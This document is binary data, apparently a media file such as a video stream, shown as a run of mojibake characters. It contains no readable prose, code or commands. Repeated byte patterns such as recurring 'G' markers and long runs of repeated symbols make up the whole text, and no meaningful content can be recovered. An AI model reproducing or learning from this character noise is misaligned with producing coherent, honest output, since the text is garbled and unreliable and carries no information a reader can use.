und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 5P  oþ   à  €€! 	aï   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚¢b€ —Üœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœu×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×\v ?__ßÿ—Û…ð }€¼ÓtG “©iàæ 4,¶‘¤ðrÙCû&£‘¤ˆÍÌ	GV-›¹ˆIm´Å~P ¼EÈBY,›ÿí `òc¿ ¸.8 p.>¬B–Ý®*ÂØ ,À…Ü—Ø„Nî`ÕfG¯ƒn[r°DþÜðZ?ê+ð¹ Ä+IèÖ	,–¬].Aø°äÜ,Þ sâ‹NÆGÂâ”</€Šå¦†›/'ð¹ @’M©¼ò×Ë×Ë_G ,», /²ÂÐ*mÇ\|#$í·ág |Â;ú"!©;	áü„[Œ—2‘\ÛE)R Âðwþ$ V k–•|—õ•–þs±u8bÀBëçhÀ•<Yø_éa(ÌœUü. xB~Òšä›¾àûp} }(1)aì¥’œW¢ŽŸ§ð³€
2 
Ø@*F¸/à†Ý1À LÏÒ<Îrô‚¸Û—ø]@“pøKþó_@–‡G jÇpkÏß FSq­G5›Z7Â‘VÛ~ÀüÄ¦ÅAþìæNg9*
1³Ìå–EÍ£ÆÀ¾,¸Á:Û§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëŠÀDß êV­›V÷† |™ÆcgEOÍøþÝ<üU·j ƒ!-D	pøƒ­þðº€òñB•ù«m4ËX«ÿlz@ƒ|Ž%­lcÂÎ ’”!¶1
ŒÉ·’‡AÞG $ç„@`CD%®|»'¼.¡Õänþ§§Gø¹é¿m¶ød¨ã:©æi6žP Ó%,EÎÇ½Ë½ÿnÜh RÄÄ<O¯…Ü‰­œW‰±D°ZÝë&yO?¿­mÖ…f`Ípñ`¦¸¿~P4Ø¯4T`û§¨×ÓM:¦˜†¬6½fFiôêÚRž$„v:ŠÛM<¦vÛ±'[—dâ*Ž­dTiT¼,à&É3?=±ZZtAYîJnG š¥˜nÙ¨šÿ¨
¢¶£)ìívòÔ;i0Õm»jÛû*çt¨¥·ç…Ô,Ë&ŒÈe´sKå†üýÜÒùqEÜj„Ü14½q bJ]»==u×]u×]u×]u×]u×]u×]u×]u×\r€Á!ì2ŠÌ^µŸÂ@ðããJè,2~	 X5&)êcà¸8¯­¸“AE‡‡¸È1”I9óÅ@pH¯d2äñø]@
G Ì˜P¤	¼m±ïG>Š,8²ÀàI¤`$liÆ‰¤†ZÙye”"–PŠX‘WþÀ„P­Dl ÁmÒNr°9aU¯£óÁ«àÖ¡&(E/òð>ƒä–5/ðº€/&ÀéßˆÑ×ì]‹b*¸Œ.kðo—… ¾ qÌäy"ØD‚–%ï„ÈÊOšz±¥lœ»e?…Ô ‰éÂ¬Ì(#K¦¨$AÇ+ýœ’Zk—€OG ¥6‘¹¥òÜ6>ËE	tŸ(a…¼&ÐW®‚§WƒdÂ€9­d:C¸¸I¾†Ùõˆ÷Ç›WN]›×ár@TyŠéÊÝêÄœ `<8VâºÇ€(*X)»`äÂºÀüF‡‘?ñ[ÿ…Ô ¯š·… 3K#­ tp¥š LàÉØ –Êå•G,8”)-ferÙ\°H³Á8ü, RW)™yM¿CÂî:ÆÿG #‡àU\0}a”`a•ƒ~ü.H&Ò¨]×¸ÇEâ×áêÖ°FfÐ\9ôàN 
˜e²¨åš†¾Ýl§,x´í·áu V¯C‘,õ`µ?(¹e.™Ú…Y‚	ƒLF¼ lˆsŒ€‹-„¼$O!<;±¹#m±”ý=u×]u×]u×]u×]u×]u×]u×]u×]ö»[]®Ö×kµÚÚíu×]u×]u×]u×]G u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€#þà÷w{u¬cx—‰g€]Aë6šÚkÿ"½‚0º€EFP‰¶éSHG1VÎ©“ÄG (7œÈPQ>Ìp7¢!»_ýÛlýµ*·óG6,X]@ýëÿ¦žšhÚÓOm°º€1†åþé›q=t¨m¼´ZPýA ýëÛý$“L†›¹¶ÙQ/Š¡@au ;Î¢kÿ¿ýCU)Š©
…öh÷i'„°í3ûýôÐº€9ß ~.—É¦˜;|qƒÀ ¾? Å”° ¥³†p68Ä+oõ/öÛBiûëgíºG Pî[ÿi­¦þÛag Aj<0¾ÛýòòÄ Mø0O£Ï† n»*‘M·i¶ÚhßÍÿ„ þí6•ÆX]@m&Ÿïô¾(â ÿÁ±Ü8ëa8ß+êª¿ XžöXjžºë®ºë®ºë®ºë®ºë®ºë®ºëŠr/Õ«™åè¡b@Û¹¢0f}ï·?Ï#ƒ'À·9htý8˜É©V3N¢ß§ý ýV,\t+Àý±G š÷§k¿|‹~ØË*Yau K²z€[½±m?M4ÓË¸½šQú6Ô,à¨UoU?þ„âo^¾NOÏè_8!Ç.¦PÛ’ BÿŽ‰ÿ¶(±G~¿SŒ§U¶ß‹ÃXÏÈÒúx]@%]Ä“-[5B§^šzi b¿fË(´¸a@>N[`0^;q¶ýmËØ¤ºÈb'ÅŽÒØnÒ…Ô®Í°<ñþšb¬U¦˜¢ÄŽÑu?ƒ7G Âêpø˜ßÜ&ŸÓ.ƒýf³EX‡Y§ã‡ñŒT1ßGè]@	ÿðWßÏÿÚm&Ûi§Q÷¿OwCúàä2ú—K¨38M4ÓM4ý=4ß¤“´˜ËŒó¡ŒºD`Žƒ¨ß¯â—ñtåÒ±d1€
äŠÏ}Ó\6}öS¶CÇ'ÉJjšPSÉ5¯¥¥1NÕ¦q÷¼Œdbžºë®ºë®ºë®ºë®ºë®ºë®ºëŠpª™VV_G 8Ä?"ÿ¹!²Ålƒ†]òÂ6î2œv™_=„öÂ€_$Ì¾ÿíŸ¡O_Æt GEíHï_Éúdý~)¿À«¤ðÑÔbÃm…œ Ò™ãUÙ=ÃÀ£Oû*Ô‚¥~9¬ö¯ê}€aÀEä’*íÜm²í>˜;}ððàÛêšJâg‚½ÂpÉ ùf„¾®ì]¿M¾ÛiÌƒ/^;pca/Š}0 ~vXÞOþ„G  */—ejî†p”ˆžzŸ¦œÔ’Ÿ¹8(@Â±ye¢šôb”¨W³ß~›b¯OâR+ÎéJùEK?¡uwþ³m¦˜¢ÁÄù´»þÞAÉ¯=Ñ©ãvŽÆƒ$€*KŒ„¥_©á?@è¿È‰ø¬bÜýMal8 Òûßâ¸­ýÎ¹Ã ³€à3&Ä˜}Ðº4B¯y|³§BO]u×]u×]u×]u×]u×]u×]uÓ“…œŒ0|ËýùûG ¬^.%…œ>Ï}¯†5p¬€³‘øÅÍEÏ×ùØC$€^=êÛÛg'¯§¦N1ŽîO<ñÞÀ}Ã­Ïÿ’6ééÿÌ€á‡úÃ‚Íøð³Áý2ì…l¼VÉÙ{Ñ*#Cx`ë‚ ³€Vîî€TÖ£6k!­d„Ž`y ÎÁ~ó ~’@C¤áÚžö*ßqVÝ?øs—‘ßÍ˜ÜÆ$¤ùUWÅÿ Üðÿ	ü,à m²§^õµG TÕPš¾¯³i9À]@
!û9ê:¦Ë»b]Å±n*ÄtšX²Ö"ƒ¿<J§ô×ð²zP þÛ©¸“Ýÿéé5hK­bß	¯ã´”e…E–X,àzg$üd2Cêq¶<P,7xYÀ›Gªú¾µú¸ÁAoUø‡ZÐ,à4FãÓ$},-õÚ!Ðá	:zë®ºë®ºë®ºë®ºë®ºë®ºë®)Àí _cáu ­ÝÝwÄ?ý¶è‹Ã©G ÷`ä[+Öö¡¤nùw—[ºÔjðÞƒ·ß1°µì"Ë¡ !W—eÜiµ…œêöïû¬°Å\²ž‹b›‰Âê­íaœ
Ìœ|]×æ†b»ã¼"°³€ðk+"º»üš*ËZdÖê ?Zižâm`H°º€ö™h?žóCsé÷.Ö>±E€ŽG}ût
Jª‚Îá)?ù|_çŒ~xN ÂpˆÌº÷öý¶ðG .íð‘ùO Æ L2Å_‰‰??òr'_¶Ø-a@!ã‰ôÁØ–Ç…:›»è·«w—$ûßd]wN„žºë®ºë®ºë®ºë®ºë®ºëŽÀ®"BãkçÁ01þ”Œ™æ®ö 6fúùå.+‚j› (Àü\_z\ž4¶À­`œÞXN¸z_ö wâKÇH¸!sóÐo{XÙ}}	 A¶c1ºê%¼`Ì‰ÌXG ¯ÛaÌ‘K€-À$îìÿøRLyã±:˜<n”ÜÀàì ,
FÙO&ì/þ„|#6øÎZîuq‚_#1›`Î G/Ì‚Vï¯é§ÿÀ^Ÿ°¬XýÅ/¨ 8b*ˆ¦éz%G®	}cÛ ÔR”<»ñSt;ðf%–ØDàÎP2%íê·°"ÓE0(8…,FB/O†T #T7
B—c´Óªdá)Ì0íª 9¯G »yÇ8 !Ì^-Û·áå§À/D0Lec®Ï0Á'‚ü`ûÖ. ¡ˆÇ¡Ø ³1ŽìÁVIüUå5&Ãpuþ@±}þP D5D"Ž…m1úi¦ŸðÉ´Àbørk|øòøK 
î/È”$\¨c=Â@F"gG€l0xônAäxëûÁ¶Ó“€!
8 ”ô‘;\kÍÅqØ "Œ*µKSC?àFHb¯µ¦žG ßÏšhƒßÅ¨	FM?ñ38]@ š„(±–E7¿SM4ÓøLÿ@ 	Ûjâ\ò€Ûhdto8™:g¨ <nAæ5[„ûþ ±µßÜµ*8G;Ñ´Ô›c3oÓjuùw	à ì&waõJñÿë{mú`nk ‰šâÏ° G‘€„ÌÂê ?uH¿){éð‡)Tþ°–Ž‡ÕèJkåo¸µ±†ýMau Y/äG £a~"¾®¿àÛ”®‚é°Ï[ðB¡El ëð¯sŸ£5\„Qf	ƒcñ7p¶ ÑtcÎîÿÛ»ø	møSßà ˆŒ%~Ø¾aåßü1$êÞÞ	£³°–‹ÃrÎØ ³UGfÆü	Nà6{èLöÆÁu=ñØ÷ÑïÿsòTŽàì (b¥­Ä”@»:@£ mÂÀ[ýPJh–1¡PþÀ==ýMÛ]u×]u×]G u×]u×]u× j£¡FÑÌGñïŸ·ûJ€ÀX|€‰ØEY åÆ@=À“1 à;„á.°à!Ú	ž€Ê@èÊ7%õò&p<ÞA¿¬âáØ#+0ŒN`›"ÿüoPŒ‹“O!H¡qW¡‚ô}~Á“0ý_ë©÷}B1=6ËC‹ ,E‚„!“Or ÜÇ`m7V£Â€Þxá°( zxvM âçG – ÈÀàýï<AéÞÃ½¡zèGKî`ä"`•r÷ýÿ€P.Åž¾NOÿÓ &[ð ï[€ª­°6ÖÎÄ¥ŽP€ðÂ êù‚Ù,þ(¥pró€ …rŠý¬Û3Îh&=€å ^,r±øÚ”¹Ü-|. ÿBsëÐ
ngÈ€Û%Ü7èû‚¼í‰i§ €Üçp„zü‚øP¡ÉŸÿ¾`3ÛGþvG 0~ÀÀ20rõ ˆ+
ÕÑoþ¨8YÂZTÔ *ÆÃ`e#•öØó>{€$f*EÆø vp*¢Œ ~’¡>­Äûó0b¹É†üiå‰Çœj‡àÿñ0gd™ËbÃP‚ËO¨ #!3ª3”ŒR”Oþf7<÷ÓìHÏ€}˜ØvˆW¤7D(û Ät:b›˜EË øP`èÂÁÚÂi¨=¶G x †=ÁƒàJˆv'Lêk°ŽÀ&ÁmùÎccœßÿ ª&P¨9¸ °C 0ÜS	M«dÂð	À¡üæK`‰—º #Úba­Žó‡G,tFÞk4Í O¡üù½B0ol£C ñ·€Üþ*Ûspz—` ’ßg8Î_­ÎÀ5r‡’ÒŸ1C;â{pgá @¨ï ’Èò0xË†à¡ŽðÊ	UAêáà=ê\@G B3Ä ^šÓaá+€`ðŽã" Èu{5†C‡°`¿FÁl48àžkÇà:-K½ÇÑò“%ÂZs÷¯¶ïWµÁ©°õ†@ó@óŽœwxèƒ¸ü 3  ,è@
âe H‡ÿÕ·: ¸‰±ÙóÊysÆÀÏH
Ú0Áù¶ó‹À	ý‡` …ãÌ+ä+O`Ì8°CyÜX  \àx^Ó3âì5Œ¸×³ B$G B†6,àòÀ%  $qšÖcu¬ÿà#!Bž‹æ(ºyxÂ˜ 1êAúÏï—œÅ>°PUÀ¹½„þDà‹uÑ6
°ð &€e£ókÍÀ\<Ïa!ëP¬»„µ[ Ÿžüè+CË“H±#¶n€ó0ÑÂ›eSßSà à‡ä²tjøÿümÂ a °iÚÄs|º¢€g½VS¯³TP†dñ“˜ÏÌ€]G íR["†3ð-Ü*ƒpˆàµõzáhL(™'ŠôÄ¨˜“ÏÀ¤¼Õ•§ã ñJ†@Aî~? Fr#6`¤™þ¾ØpLÚô<ùàè òÂðæÛJ!8ØÀE–`*FŒjÚ»?_ü¨2.p† 
”„è]
  ÑWÂ…ûZ:N‡hW]u×]u×]u×]u×]uÇàw„¶„!TØÂ¥ €ß‡ÿøü |Øk“§2G ÆÀö Èó@—\ÿÿÞXûãÿ2<…ßÿÿ÷á<î’ý$“Tyr	˜ÿÿ‘#Ü2ñ­)·:Ý}º0Q ö;0 RÉ!f oÿÉøüî’ý$”A–8ÆiÿüýÿãÿÿfÿþOß]÷ïP=FÔÚßŸÿ÷ß~øÿý^ÿúë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë„° ù¡æ @M.f§÷|ÞÌŠ]³†€Úh©¤:ýû‰ðjä šo´y O
*x˜`‡ïò¨RQè@±Ë,!áW6	Ù±¤4I¼s€fmtÓKÿ`ßÀ£5ÏŽÀ#
Üc	iðG ›åø^éþ.Hºá, º ¸-Ù4gœröïà¼½–HDçÿðmËøK »tÚÛïåÞÝË·Axg úõjwþÿíí›ä\óvópìcŸÿüo‚x †kÜâ³÷ßñÛ‘³lO”žP3 3K @	HR„~â]kâTžºë®ºë®ºë®ºëŽÀ  @ ,¯oúh¯oŸôûÿ€Œ6BAÍ|ÛF@™¨ÀÖÿÀrädpð‚Õ”G Ó-§®ïÀ€ H Pf(ˆ°¶2ËïüHR€WU6ø&*€È‘†¨F+  ¶¥`‘ödçáø X @   ˜Zx‡Ïðß—þ“PrìÀÐË~”À@`ug0ˆ¥& ž†€¦ ¯ .Þ“øˆFÓjÓ =€¹#þ€ ‚’A &8ã‰‰‡ÿü <Xm
!>ŠD+UÀ\šD€Ç ôWÿî; G   ÐA‡N±`µbÆ,°aÿ(2ì Ö¢¦F´œî26b
L8ì   €0Y"dÉ’$L™2DÉÿà ù0ÄÆ”1!õ	JËñHì ša€¦:ë¡¡‰‰‡ÿà×)  @0³€| Tf"…n¡€  ¤~  a€¡<Þ‰>RåOë+Æþ†U
Íÿ‹'À,ÀÔ
á"}Ø²îÄÀ„`ÙçWG  € ÉkŽÀ !¦D‚ŠªD?ðèƒ1G9	H³€„G€ €Š…@,EX˜wõÇ` € @8÷žy÷ß}çž}÷¿ÿ€Æ`!Df-ÖÀ.ðì  À8Ù`‰	µ‹
È
ÊŠ¿Àî¹SëYžhÌƒ
Œ„WLº]¤€ˆd?¿õ×\$àìvâ—E8ÿèÓ‰(MƒLXBd‡àq%°Næð p&G *?h#¸åe	Ü64Ö„ð™Õˆ*Ð…-ÁÍ mèÀç é§…vˆCW€M7Ì¿ÅïÃèDð÷y{v-Ž@œ¥#ËüÈK @€£ˆ¼ºæ¤“fµ§ FÚ'VÔp€ÃøÈb x5 ¹\×¸º6>€ûädaL <ÌÞW
6¾¿·Ð}Ôà±hH±Û#íæ5ßÁõÀÃ/Ç1€. ì‚²ØejfÁ‚øRË¡G pv(Ë y`UÆ['¯òDSmj~§¤…‰ ”j1)ÑUƒ¾ƒ¾ßï?Óo{Ü. [¹„wðôio’Å7Æ±Æ
0y}Åêp ÿ’`‰{M-Ç:ÇÆ©ø”„¨eÀ×£pz2¹?Rÿß…ÝAßã×q¸‰o¦3Ïal )…¾j9ÚI¦Ø;ñm¼«²sØÞ«´ÃqòL  2*üLÊa"@Í¼rÓÁ/}Ô÷Å¡×vOÆ·‘G—‚ÜG C8G„	[*oÿæ¥«.•ÊéMÖl;aVúeÁèt(®@9– ,x=A+éñØÐ%Ž¨òWZG±JS¶ø:¿á`<ª_î.f2îú¤Rßôõ×]u×]u×]u×€#2"33"#2ÿþ 204áÓ’ÜÀ 0  –’JÀbÅîQ4á¸ 7’¨wœ*Š¶i² ;A%æ'£Àl`X¤ JñpÏþÄ2: )G ÂŽ	%&?jA}Â€B/šàp|FÜà¡zöë²ÝpiêŒ/ààDÐ H?WÞD   € @BùpTé:û ¬‚‚ ð@ƒ à¯®q 8B,€ª°Ù°/øtã&&X%àÉPÑW]Ÿ8{‚8 CÀ @€×“\8x¯LÀ¨Ã#à–G3[ËNZâØ€/D)Øš Ø x·”*½`Û[HG $*Qÿ¬tæl4Cÿl`Dà+ÀD®Jß¨¥%Û#omSéË4ˆ
…"‡“ L2©œ6o‹Ú*[X0ƒý4£>Õ #}  bŠ1bBkÇþ  @°ðkVæ·åCr†¤õ`+r’ K  VxÒòDBd#d$C@Æƒ ü ~3ÎÌ²1t,‹ƒ ±¨QVšˆ<`É’ÜÜ0HªÈ4¦b]G 0Žà„ã¡õŒLƒ 9Ú`±£rÔH  @§BÇÐÛÜ³„Päê„séêA€j%Äè¡(IåR¡1Å[øo"€c0 )a%Ã° "€ A½–Ð¢iÈÐò-(ˆ?à`~ 
Ø5Ï€£÷4q7^[Ÿàl‚ ¸@ @Es.±$àªíWBÌ§xgNwžôó@i	¬Óapp£¥Œ{$¾ðÐtD· ô"ÌÖG H î÷” ,b8wà € ‚(ŽdZ¦T`ìÖŠ¯Z dÂ¢ÝÀ€›gö™€JR”Å2÷›†Y – 8<!Kv¸%£:XoÀ'0 ’™‘YÎ^7€  P :àúÐ%^Ç€8ÂØEÓ?¶ ö˜K,÷}PÎâ"„CGv(ÞruQƒuE(«—„‰N*H+þv`qš¾Þ@P´G +$B0I*1¡Ø   ¸}H-¾Ô>P¿1¬Àû –+äÆe9&×dK0ú¤  €( € €UÆ 6°²žÐÂåX`µ3æ”wEþXSÎÇŠ—Et¢q°„!‡ ¥sÌb¢¬\… Ìƒ Àp?°ÈiàI*<U7Ë)–9I¡7üÓ Ð5Ø¿œ¤ñ#í6FFb[ÜDd^ )bmÙpDƒEG ¬©¥=û`  
£HÉÔD˜;àa4Œ(vÐŽ"˜ã²†xM}‚¹Øx € €€  €¸@pÌŒ%äŽn$ ‚ÜÂ QÑ.	¢,öÊ é@ @( '€_åI²B=Nˆ An €¸ [@5• Ñ!5iÿøì0 ,IYR‘–;ˆèÌ|@€@ × F£Ö   ×}Î#0!3ZJG PR_@#CV³ùP·HÀÒÅ×D8ˆˆ$Â"±˜Ä   ×€„>å½™€a¬º¥~ !÷x@h€²  À¦Õ2" |  € A™&9m I'JÈ'¦ LYÔ€*Ó0!§ž“	"RÊ ZÆ©Ö"£²ˆ ¾	ÀÌ€#€Zº"?‡ß ¨ÏÀ¥Emñ¥ €A@`a½ƒâ5G é¦42Èœr € A,n`ÃK9„J€7€%nø÷©¢’Á‰„åá€ÀÑí£œ8¬ÇðÐóC´ˆÃ‡yg‰`tÈ	 ER
 Â˜X |P%×mt¿¸wæÚKÃûrÙêˆÚÜàù,¢{T kà†óïL, € @ì;<@ ® ÒsL  H»Â  À ®  5Ìþ8!G°©!bG Âª…E@"œd  € @>ç€F”3L>ˆ<àì  ˆu×BWÊÎ÷À0"öfcP0 ¬ç BÌÌÃø "Ò H]À4eU 
‚ÊM<þˆw9RÛp! ¥;!qjMÑ˜j ç €‘¹i~.MÃ€ >öŽ#ÅÁMˆ    7Å&³ˆÐ Š"NHªŒîðÖÌÐ ôø   jTpC  G <((‘.2Bb¬3
+pœ ùŽÈJR C\R„ °À  !p@)°€”óò¤ÁJÔ•t¤Ñ Ð‹»Z`C¸É ÞÃ­Õ+ÔƒÈDD”p€ 6 .XÀ@±~[œíß›†2åZÀÈ9CbK@  £Q8,ë˜ÅR¦2¸“©IH À Ëšp»¥!)õAˆ´Ò,|ü ‚ü`ˆ±ÛÑµE$G +PÒ •Ø ëù€È  D û€. €)àÃDDìðiØÐ!  'FËë$Aà	,e²†ù0-ßI@í$Ì  „Ê° >×d§†í*—ûX1y¤{0“Á–7uøyÃ:,»A†<)¥ñÑ7†TÛ+ÿÚDz0›° Â8"öRH/“H»NSˆ3§idfÀÀ @@ 9`¢ š"aÝuõ?Á1G ûF„<ðõÈƒ<àP ™ŽI-X GÿI@X¤~@ Ï= /jI S£< ‚;q$ŸŒ$U -†f™  €a@ @?"MË‰  €ÉÄ0 -A    ¡=”8Zè¶ÿQ5Ñ!á     FDKirF
¥ú¾@©ý °ŠLšªò˜¥`XÜAˆ›Ç¼Ñ¼€@
QbÀ³’gÿ€Xö@Áx¢§ÄG a<Nl€ÄNZ/‰¥¨CÖž‘•X4g;t" “
ÂÆ0`³Ž’
§–,L€Æ´  ,•3¸E©ÛmÂ
-,«h6ñ¤ d56°pD¸a·Z—€"kŸC¬Ñ° (/†ÁsÊöpÓ  ê4YcÅþ‡U¦%4ÖÕ604‘ àA
¦C€6å`N …¾áhÀÐ9#ú¸0ÙGše°´n`€G 'ÛÀI°»†i Àlÿ ¨U¡!Øe®)’E  €‚@ @˜ÿÖ`Òî3 N 2?û†FL t p”Ñø.aDÇ'T„‹‚ïø‰2 à[0:—F œàHf8¥N^E#¥
ßƒÁ·â  h XÀM- ¡@Ä ô#‰_<}¤Â$
€ZêS¸rü  €Q@  -áÈ^µØ ÀÂ g†œïò ·G ¦àrÑRèÎTNQBaˆ+Ë3$‚  €:–ÀÈÜF`B#K=& Ûøg88ônÙ0ƒ½‡„BŠvt0b,€ŽÒA…}/Â  à €>àž L"e@ ä YA%ç‘¤
çT¨~0ÕE<ç¥Î@O4A‰I¤‘& ¯ØD€$ RŠ@&Uåþ	.   UÀ_€ÛôXs H¿û„Û@ü’~èG fãq£a*c¢¶‘ ‚’Ñžhe±Xýÿih%Ø< «~~± `!ê®¦ Uhi…àïo#›Ïr›Ë™*aÀ4´Ì€0šÀO	6ö1XÃ…P¡Bœ L¸Ôü‚P ½RC„ à ôÑF[³ ¶ºl:ñÆ,X¢.Bcw€-\±‰ŠN vùXŒh«h€²µþÑ€XF
Ë’5.ÄYèè$O€B€#uš~ÐG -uûá@J1Ö¸'n šJ×ý:Ï˜´Ð¢v*(ìÿ€p 5' ² 5‚º¤ÈÐP
•d¥€ €ZÐÀøÏTr7àïNÔalßç° kHÔ²‰âÈ?ÿŠU1 ˆX®ØF c4?R(ô• 'ÀÀ²SêJÖ  €oPêa ø&Íò@™Wýô "N¬u©€Â·ýB_éòà5T '¶G ¨"‘¯¿rþÕciø†Û	`Ñ&™è³²ÿ¨¸»ø.Áü'€ß™1®çïú†û1(¤° ~çl÷Ä=~Éb?Ø¯ur@W!5 |¡GSŽïþV7
KVÂžñ&?Á¨&p  ú‰:à»(ÿðTyÔ<çï%N®…€P6x à]Æ´3˜;’G¾hiƒîÀ
@[B„z}ÙIq8tñÈ8AT"ZB²è€ý >ŒG S+ê&DÙ 8ÀãXp¨EL'¡,Óß×œÀ9ƒ!ß6Ž@p‹cy†¶Œ=Ä¸ã
ÄMf=˜‡@6ßÿÇ¡ÛøRV íwZ6Ë±‚3È@€ªž ô@ 2PAK1K¼$H
Î8FE’ÃÉ_ú	°^ž¢ì×ƒ=ŸŒ@tð@ßI(Hu­{4’ ö^S×]u×]u×]u×\~ 	m@…\Ü)[>ÀVfG È‘ŸÍ¦©90i.—4ŒBËf,Q#iìPÐœ4Ë6ø?ÿä À@D°T9Ä*¶Ï,b^‚Ô*0’©§k‰ ƒ2¢ßl8YdÇ` ‹2ˆ kJD?Yèìg¼W±°7šæ6¦G¸ÉK‹†Aêôi„+NM`µð‚ìü4òHÝˆ~ ‚8¤(¨õ$ãÿ%ÿø~²T£ÉBSo¤p¬BJp”`{D™›"Fe "G €©@bOºŸZ ~SL,í;  8ÏBû.#àCüï  xÌ‘E%,9~¹§‘È<¬ ¹f*Œüal$ˆ ‡óÅ×/óFQäŒ	*ûw›íí¡éïj¸Å††¡’X‘/V~‡ùDIŒHƒà4^ÇÁ{ÏŒ„?{Q‚W´* 9ÐŸÏA‡ðÁ?ðxI]A” c „Ž®› 2à<  û¥„UdòG lMË… ”Ã-g TQà0d$ #=ú  
\Ø41YC¬GBjD&W@:epq	ˆw.D;ƒ—™´^x* …,P"ß5Få„à£ªÆžê  «ÞdC¸ÚòKµ°wàs“§†°J\±@àhÈøv 8   ÔÆG©ÏÐhAî¢z«ßøÖšjx˜@#KX Ho;Ø=,!%2’ì`JâwìG  3äQX9@’€6 ?ZƒïÀŒƒybÀ™ºMç4ˆPìh‘ÐSÐˆ¨‚ŒDb; @ @ Ÿ&E{ûb¬¸qž`,SX¦,´ ;Àt ;Ã[( ê€€…r¸:"Àà¨£h>§U0^€+!ohçèáëœ¿(ð°”æ¸ù xÛÀþsð
:Ã Á‰<¯Ã¿9ÁÔ¡; Y !™`c‚(p˜»…\*.àG 1²{”eOpV˜€J»—#(¶YkÀ @ˆ\fA‘x„´
Ol€ & ÀˆÖX ¢Š5¶Op´ Þ q›ÑOðÀ†Hßü  ÀÁ§pÑó§ºñ¦Cÿÿp…(àœ7@¸bb¤ÿ€À5¯ [l;:¹°C@Aì¹f, ª°sH%•Áq*äà  ” Ââ[:>v‘~iv<?à!”DksÀ{ G ¨óè BÁ¾ïöµŒ çPzxf”DBmÊÑõþü\€ò  F]%À+M7Eg2x,?¡ü  €A%.âÇJ˜\‰%‰‡ÿÿéRäÜ¨279P €?È¡ÀR„™˜e6ñBÎèÕÐßyhô‰0×–+:È~ € € Fh‰òèÍLøþ].óAÛ€¾ØÃCÇi0¤ôËA}³ØKG ºÞ0Í •¸D$;û\Ö,³( ,@ü‰ XPb‡j´G7ÿë Ä2OÛ0¬š¯ôœB*Ü°|¹\~`ç/  °#kÜ>€   !¸ t€>‚1¤Ð¾Cg‡ŸaôÀ€„Hº¡ICAný9ÑxdÙõ€°æ!ñ z…M(Ôx`È#QB—ti^Gþ
”à  ©L,B‡ÿÿé€Ä„[ŠG ëIãà4s†i@þ6jÚýõ0eC 1L²˜Úú=&bP0žÀ»‰<@‡( ¨#ž¸ÌrÄÎá	X(×h@Dx,B(×hy`íÁb8(zoˆ‚tYýéÍ ‚‹¬¬A¢­ƒ×ÀÁÇnJEGÕªz²!ÿÿÀÜ¶„“ˆ³<% D&9 ,1F Š,F¼@™1s§§ƒŽ  ²’m? zfDhÜñaê@!ClÁ_G + œ”Jñÿ HÃR	IiÏð@¢ÐY¥`/Õ u.J°rÑdBêsˆÌ‚‹n í‚p`"è„$ fK#. ‚¯‘J‰üÈ²DZ"0/DBo\²žÓ€8`úóÄÒ4ÿ£)r¦†ªM³þ€xe$ªRñ†øÃâÆ3F©)µÂÐOœÁ"‡†è©+…Ÿ®­,zãü?þÖ×kµµÚë®ºë®ºë®ºë®¸ì hP@G ¶„,Eèß‰Bÿé &ä8	…¸`P¹ "ƒÚP@ 6…ô0`s§,Ã›reZÐdvx‰²‘[ÇèæÓM}ª 9W4 f_Ö\xrÿ±`R( 9»aAÂÌ €p€ "  ~  €h :N	VRÎ†Ñ36Œ	J¸61Yƒ€ ]ð EÍ € ­^¤y0A^R=§‘“auæÏýÂ [¬ pV¿q±G ¥<¦À0½í0ˆ B,^—Å“çÜäÜmrãFdÐdT*vAä@6à°C02  ð€¹†`2âÅt L{	š“€}‡ËG   p€   —~ 20dBj.!NRJÒÈ&á \‚E'Ÿ  j)(¡bXWt©zR  , ¹ƒ ˜HË~œõÀÁÎŽ$»Š\…J­ áÀÃ‹I¹¢G fÅÀÛÓ“8E¦±ú Ò€ ä@ € €	¹Àƒ[X|€•žl€—ì z,5€ 6á  ÷þ  €c  à>CJæÌÔ?iØ+òÀ  EóÊŒÍQ.09ÚÀu„ÂeŒ¦,±p<yu¨ 9@…ð¼ª'˜`AŽ‰Wa1às½¤.Žl³8	ÂÂ [À åŒ—|±V#’G €3ÊDy² 
 8Çõ ¬¶?¾Áù   € €Ü½ Ä,šÆ–³Ï	åýøGð Ž ÆÛdo^hö‘Î˜0 Àb¬R†~ý¢aq±Q33ä¬@ @*‡nvˆ EË· sÅÍQe€® Qi…vº:c!øž ß3R@   !   6|½uË JEÅìÀÔ·0à4<ÀþŽ?†¾ŠÀ5AeàbG €€(-`-ùycKð*_" X¼) S†@.?òí5AÙÀÊRØé!8ØxôI‚%4íˆu©  Ž ) «É F—%ÅŠÌ€6éÚoXØƒŠç‰
